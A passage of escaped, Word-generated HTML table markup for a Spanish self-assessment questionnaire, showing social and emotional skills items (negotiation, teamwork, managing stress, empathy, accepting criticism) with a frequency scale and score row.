24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. ¿Te sientes cómodo en situaciones sociales?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E4. ¿Eres un buen negociador y sabes cómo persuadir a los demás?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 24.3pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 24.3pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5. ¿Eres capaz de trabajar en equipo y liderar grupos?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(255, 192, 0); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd colspan=\"4\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 326.05pt;\" width=\"435\"\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPUNTUACIÓN TOTAL\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 50.9pt;\" width=\"68\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr height=\"0\"\u003E\u003Ctd style=\"border: none;\" width=\"312\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: none;\" width=\"47\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: none;\" width=\"47\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: none;\" width=\"28\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: none;\" width=\"19\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: none;\" width=\"49\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; color: black; margin-left: -1.15pt; width: 503px;\"\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25.2pt;\"\u003E\u003Ctd style=\"background-color: #92d050; border: 2.25pt solid rgb(0, 176, 80); height: 25.2pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: white;\"\u003ECATEGORÍA 3: HABILIDADES EMOCIONALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: rgb(0, 176, 80); border-top-width: 2.25pt; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 7.5pt;\"\u003ENUNCA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: rgb(0, 176, 80); border-top-width: 2.25pt; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003EA VECES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: rgb(0, 176, 80); border-top-width: 2.25pt; height: 25.2pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm -5.1pt 0.0001pt -5.45pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003ECASI\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;SIEMPRE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: rgb(0, 176, 80); border-top-width: 2.25pt; height: 25.2pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm -7.1pt 0.0001pt -8.15pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003ESIEMPRE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25.2pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 25.2pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. ¿Eres capaz de controlar tus emociones y manejar el estrés o la rabia?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 24.3pt;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 24.3pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. ¿Eres capaz de ponerte en el lugar de los demás y entender su punto de vista?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. ¿Eres capaz de aceptar la crítica constructiva?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E4. ¿Eres capaz de mantenerte motivado mucho tiempo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 